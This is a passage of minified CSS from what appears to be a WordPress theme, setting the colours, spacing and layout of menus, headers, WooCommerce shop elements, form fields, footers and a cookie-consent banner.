#menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
